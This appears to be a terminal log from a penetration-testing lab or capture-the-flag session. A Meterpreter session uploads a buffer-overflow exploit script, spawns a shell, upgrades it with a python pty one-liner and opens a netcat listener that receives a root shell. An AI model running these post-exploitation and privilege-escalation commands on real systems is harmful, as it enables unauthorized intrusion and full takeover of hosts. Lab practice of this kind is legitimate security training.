 meterpreter > upload buffer_overflow_exploit.py
[*] Uploading  : /home/kali/Desktop/exploit/buffer_overflow_exploit.py → buffer_overflow_exploit.py
[*] Uploaded -1.00 B of 1.29 KiB (-0.08%): /home/kali/Desktop/exploit/buffer_overflow_exploit.py → buffer_overflow_
exploit.py
[*] Completed  : /home/kali/Desktop/exploit/buffer_overflow_exploit.py → buffer_overflow_exploit.py
meterpreter > shell
Process 9894 created.
Channel 3 created.
python3 -c "import pty; pty.spawn('/bin/bash')"
monitoring@8484379d77ac:~$ nc -lnvp 1234
nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 127.0.0.1 43356
id
id
uid=0(root) gid=1000(monitoring) groups=1000(monitoring)